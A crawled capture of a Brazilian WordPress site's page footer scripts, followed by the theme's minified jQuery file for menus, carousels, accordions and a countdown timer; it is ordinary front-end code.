//# sourceURL=contact-form-7-js-extra</script> <script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js?ver=5.9.4" id="contact-form-7-js"></script> <script src="https://devmk.com.br/wp-content/themes/sceo/assets/js/popper.min.js?ver=1.1" id="sceo-popper-js"></script> <script src="https://devmk.com.br/wp-content/themes/sceo/assets/js/bootstrap.min.js?ver=1.1" id="sceo-bootstrap-js"></script> <script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_8e766f83bd6115e8c5ef3d95c07a9126.js?ver=1.1" id="sceo-meanmenu-js"></script> <script src="https://devmk.com.br/wp-content/themes/sceo/assets/js/wow.min.js?ver=1.1" id="sceo-wow-js"></script> <script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_ccdf893e7d8b26933af0c336bcc3943e.js?ver=1.1" id="sceo-owl-carousel-js"></script> <script src="https://devmk.com.br/wp-content/themes/sceo/assets/js/magnific-popup.min.js?ver=1.1" id="sceo-magnific-popup-js"></script> <script src="https://devmk.com.br/wp-content/themes/sceo/assets/js/jquery.nice-select.min.js?ver=1.1" id="sceo-nice-select-js"></script> <script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_ad1f16b6a13daf29169bf73cf29206d0.js?ver=1.1" id="sceo-appear-js"></script> <script src="https://devmk.com.br/wp-content/themes/sceo/assets/js/odometer.min.js?ver=1.1" id="sceo-odometer-js"></script> <script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_a01f9089e8301e9eacfb9d029dc0ca5c.js?ver=1.1" id="sceo-aos-js"></script> <script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_8b2faa5f4432096974787411be846a1f.js?ver=1.1" id="sceo-main-js"></script> <script src="https://devmk.com.br/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.2" id="smush-lazy-load-js"></script> <script id="gt_widget_script_76790737-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76790737'] = {"default_language":"pt","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","wrapper_selector":"#gt-wrapper-76790737","alt_flags":{"pt":"brazil"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom"};
//# sourceURL=gt_widget_script_76790737-js-before</script><script src="https://cdn.gtranslate.net/widgets/latest/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/politica-de-satisfacao-garantida-da-devmk/" data-gt-orig-domain="devmk.com.br" data-gt-widget-id="76790737" defer></script><script defer src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_890cc3c1dbfa7a6cf4ef53207b32d68c.js?ver=4.9.13" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devmk.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devmk.com.br/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_8b2faa5f4432096974787411be846a1f.js?ver=1.1
body_size: 1776
content:
(function($){'use strict';jQuery('.mean-menu').meanmenu({meanScreenWidth:"991"});$(window).on('load',function(){$('.preloader').fadeOut();});$('select').niceSelect();$(window).on('scroll',function(){if($(this).scrollTop()>150){$('.navbar-area').addClass("is-sticky");}
else{$('.navbar-area').removeClass("is-sticky");}});$(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function($scope){$('.partner-wrap').owlCarousel({loop:true,nav:false,autoplay:true,autoplayHoverPause:true,mouseDrag:true,margin:0,center:false,dots:false,smartSpeed:1500,responsive:{0:{items:2},576:{items:3},768:{items:4},992:{items:5},1200:{items:5}}});$('.client-wrap').owlCarousel({loop:true,margin:30,nav:false,mouseDrag:true,items:1,dots:true,autoHeight:true,autoplay:true,smartSpeed:1500,autoplayHoverPause:true,center:false,responsive:{0:{items:1},576:{items:1},768:{items:2},992:{items:3},1200:{items:3}}});$('.team-wrap').owlCarousel({loop:true,margin:30,nav:true,mouseDrag:true,items:1,dots:false,autoHeight:true,autoplay:false,smartSpeed:1500,autoplayHoverPause:true,center:false,navText:["<i class='bx bx-chevrons-left'></i>","<i class='bx bx-chevrons-right'></i>",],responsive:{0:{items:1},576:{items:2},768:{items:2},992:{items:3},1200:{items:3}}});$('.blog-wrap').owlCarousel({loop:true,margin:0,nav:false,mouseDrag:true,items:1,dots:true,autoHeight:true,autoplay:true,smartSpeed:1500,autoplayHoverPause:true,center:false,navText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],responsive:{0:{items:1,margin:10},576:{items:1,margin:10},768:{items:2,margin:20},992:{items:3},1200:{items:3}}});$('.service-wrap').owlCarousel({loop:true,margin:0,nav:false,mouseDrag:true,items:1,dots:true,autoHeight:true,autoplay:true,smartSpeed:1500,autoplayHoverPause:true,center:false,navText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],responsive:{0:{items:1,margin:10},576:{items:1,margin:10},768:{items:2,margin:20},992:{items:3},1200:{items:3}}});$('.product-slider').owlCarousel({loop:true,margin:0,nav:false,mouseDrag:true,items:1,dots:true,autoplay:false,smartSpeed:1500,autoplayHoverPause:true,center:false,navText:["<i class='bx bx-chevrons-left'></i>","<i class='bx bx-chevrons-right'></i>"],responsive:{0:{items:1},576:{items:1},768:{items:2},992:{items:3},1200:{items:3}}});$('.odometer').appear(function(e){var odo=$(".odometer");odo.each(function(){var countNumber=$(this).attr("data-count");$(this).html(countNumber);});});$('.faq-area .accordion .accordion-item:nth-child(1)').addClass('active');$('.faq-area .accordion .accordion-item:nth-child(1) .accordion-content').addClass('show');$('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');$('.tab ul.tabs li').on('click',function(g){var tab=$(this).closest('.tab'),index=$(this).closest('li').index();tab.find('ul.tabs > li').removeClass('current');$(this).closest('li').addClass('current');tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq('+index+')').fadeOut();tab.find('.tab_content').find('div.tabs_item:eq('+index+')').fadeIn();g.preventDefault();});$('.main-contact-area .contact-wrap textarea').attr('cols','30');$('.main-contact-area .contact-wrap textarea').attr('rows','6');AOS.init({once:true,disable:function(){var maxWidth=991;return window.innerWidth<maxWidth;}});});});if(!$("body").hasClass('elementor-page')){AOS.init({once:true,disable:function(){var maxWidth=991;return window.innerWidth<maxWidth;}});}
$('.accordion').find('.accordion-title').on('click',function(){$(this).toggleClass('active');$(this).next().slideToggle('fast');$('.accordion-content').not($(this).next()).slideUp('fast');$('.accordion-title').not($(this)).removeClass('active');});$(window).on('scroll',function(){var scrolled=$(window).scrollTop();if(scrolled>300)$('.go-top').addClass('active');if(scrolled<300)$('.go-top').removeClass('active');});$('.go-top').on('click',function(){$("html, body").animate({scrollTop:"0"},500);});function makeTimer(){var endTime=new Date("november  30, 2020 17:00:00 PDT");var endTime=(Date.parse(endTime))/1000;var now=new Date();var now=(Date.parse(now)/1000);var timeLeft=endTime-now;var days=Math.floor(timeLeft/86400);var hours=Math.floor((timeLeft-(days*86400))/3600);var minutes=Math.floor((timeLeft-(days*86400)-(hours*3600))/60);var seconds=Math.floor((timeLeft-(days*86400)-(hours*3600)-(minutes*60)));if(hours<"10"){hours="0"+hours;}
if(minutes<"10"){minutes="0"+minutes;}
if(seconds<"10"){seconds="0"+seconds;}
$("#days").html(days+"<span>Days</span>");$("#hours").html(hours+"<span>Hours</span>");$("#minutes").html(minutes+"<span>Minutes</span>");$("#seconds").html(seconds+"<span>Seconds</span>");}
setInterval(function(){makeTimer();},300);new WOW().init();$('.input-counter').each(function(){var spinner=jQuery(this),input=spinner.find('input[type="text"]'),btnUp=spinner.find('.plus-btn'),btnDown=spinner.find('.minus-btn'),min=input.attr('min'),max=input.attr('max');btnUp.on('click',function(){var oldValue=parseFloat(input.val());if(oldValue>=max){var newVal=oldValue;}else{var newVal=oldValue+1;}
spinner.find("input").val(newVal);spinner.find("input").trigger("change");});btnDown.on('click',function(){var oldValue=parseFloat(input.val());if(oldValue<=min){var newVal=oldValue;}else{var newVal=oldValue-1;}
spinner.find("input").val(newVal);spinner.find("input").trigger("change");});});$('.popup-btn').magnificPopup({type:'image',gallery:{enabled:true}});$('.comment-respond textarea').attr('placeholder','Comment');$('.comment-respond input[type="text"]').attr('placeholder','Full Name');$('.comment-respond input[type="email"]').attr('placeholder','Email Address');$('.comment-respond input[type="url"]').attr('placeholder','Website URL');$('.ltr-rtl-button .sceo-default-btn.ltr').on('click',function(){$("html").attr('dir','ltr');});$('.ltr-rtl-button .sceo-default-btn.rtl').on('click',function(){$("html").attr('dir','rtl');});})(jQuery);